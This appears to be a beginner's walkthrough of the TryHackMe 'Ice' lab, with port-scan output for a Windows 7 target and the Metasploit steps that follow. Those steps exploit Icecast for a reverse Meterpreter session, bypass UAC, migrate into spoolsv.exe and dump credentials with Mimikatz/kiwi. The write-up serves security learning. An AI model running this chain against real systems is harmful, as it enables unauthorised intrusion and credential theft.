
For some reason, my nmap is taking a lot of time (perhaps I ran -p- it means to enumerate all 65535 ports). Anyway, I quickly ran rustscan to get the ports.
rustscan -a 10.10.185.210 --range 1-65535
----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com

[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.185.210:135
Open 10.10.185.210:139
Open 10.10.185.210:445
Open 10.10.185.210:3389
Open 10.10.185.210:5357
Open 10.10.185.210:8000
Open 10.10.185.210:49159
Open 10.10.185.210:49160
Open 10.10.185.210:49154
Open 10.10.185.210:49152
Open 10.10.185.210:49158
Open 10.10.185.210:49153
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")

[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 11:43 EDT
Initiating Ping Scan at 11:43
Scanning 10.10.185.210 [2 ports]
Completed Ping Scan at 11:43, 0.11s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:43
Completed Parallel DNS resolution of 1 host. at 11:43, 0.04s elapsed
DNS resolution of 1 IPs took 0.04s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 11:43
Scanning 10.10.185.210 [12 ports]
Discovered open port 445/tcp on 10.10.185.210
Discovered open port 8000/tcp on 10.10.185.210
Discovered open port 135/tcp on 10.10.185.210
Discovered open port 49152/tcp on 10.10.185.210
Discovered open port 139/tcp on 10.10.185.210
Discovered open port 3389/tcp on 10.10.185.210
Discovered open port 5357/tcp on 10.10.185.210
Discovered open port 49158/tcp on 10.10.185.210
Discovered open port 49154/tcp on 10.10.185.210
Discovered open port 49153/tcp on 10.10.185.210
Discovered open port 49160/tcp on 10.10.185.210
Discovered open port 49159/tcp on 10.10.185.210
Completed Connect Scan at 11:43, 0.18s elapsed (12 total ports)
Nmap scan report for 10.10.185.210
Host is up, received conn-refused (0.094s latency).
Scanned at 2023-05-26 11:43:43 EDT for 0s

PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
3389/tcp open ms-wbt-server syn-ack
5357/tcp open wsdapi syn-ack
8000/tcp open http-alt syn-ack
49152/tcp open unknown syn-ack
49153/tcp open unknown syn-ack
49154/tcp open unknown syn-ack
49158/tcp open unknown syn-ack
49159/tcp open unknown syn-ack
49160/tcp open unknown syn-ack

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds

I got all the open ports and I know there is way to pass the rustscan ports and combine it with nmap but I am not confident to try that. So let’s do our usual way.
This nmap will only enumerate services and service versions of the ports in this list, so literally, it could reduce a lot of overhead.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 11:44 EDT
Nmap scan report for 10.10.185.210
Host is up (0.094s latency).

PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=Dark-PC
| Not valid before: 2023-05-25T15:41:07
|_Not valid after: 2023-11-24T15:41:07
| rdp-ntlm-info:
| Target_Name: DARK-PC
| NetBIOS_Domain_Name: DARK-PC
| NetBIOS_Computer_Name: DARK-PC
| DNS_Domain_Name: Dark-PC
| DNS_Computer_Name: Dark-PC
| Product_Version: 6.1.7601
|_ System_Time: 2023-05-26T15:46:16+00:00
|_ssl-date: 2023-05-26T15:46:21+00:00; +2s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
8000/tcp open http Icecast streaming media server
|_http-title: Site doesn't have a title (text/html).
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DARK-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_nbstat: NetBIOS name: DARK-PC, NetBIOS user: , NetBIOS MAC: 02b59cba0cb7 (unknown)
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h00m01s, deviation: 2h14m09s, median: 1s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Dark-PC
| NetBIOS computer name: DARK-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-05-26T10:46:15-05:00
| smb2-time:
| date: 2023-05-26T15:46:16
|_ start_date: 2023-05-26T15:41:06

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.30 seconds
So based on the nmap result, we were we could easily answer the following questions.
However, I must confess that since I am not a window user, I had to check which port runs MSRDP and apparently the service runs on port 3389 (the default port for MSRDP).
Gain Access

Based on our nmap Result: I spent quite sometime doing some online research on availability of public exploits and I bumped into couple of rabbit holes but it was not a complete lost as I was able to collect couple of interesting information such as you could bruteforce rdb with help of a new tool called crowbar.
Then I shift my focus to Icecast Streaming Media Server

using Metasploit, I was able to get the initial foothold.
msfconsole search icecast use 0 show options set RHOSTS 10.10.185.210set LHOST 10.6.22.85 # my kali local IP was not rightexploit
Since the port numbers were right so ran it using the exploit command.

Answer:
Escalate
shell

whoami

sysinfo


run post/multi/recon/local_exploit_suggester
Copy the first name of the exploit suggested and paste it into the answer sheet and press Control+Z to send the current shell in the background.

use exploit/windows/local/bypassuac_eventvwrshow optionsset LHOST 10.6.22.85set session 1 run
Answer:
Looting
ps

Based on the previous readings (I read a couple of walkthroughs in the past and ask myself the question, how do those researchers know which services are vulnerable and how do they get that kind of intuition despite they don’t have the absolute information of some services. I think experiences teach them and of course a lot of reading.) I know that the name of the service related to the printer is spoolsv.exe
Besides, there are so many things we could do with lsass (for privilege escalation) [2].

Now, let’s migrate to the process spoolsv.exe
migrate -N spoolsv.exe

getuid  # to check the user privilege


It’s affirmative that we have the full administrator privilege with the machine. Let’s load Mimikatz (a very powerful password-dumping tool).
load kiwi   # kiwi is the updated version of the Mimikatz

help
creds_all
Answer:
Post Exploitation
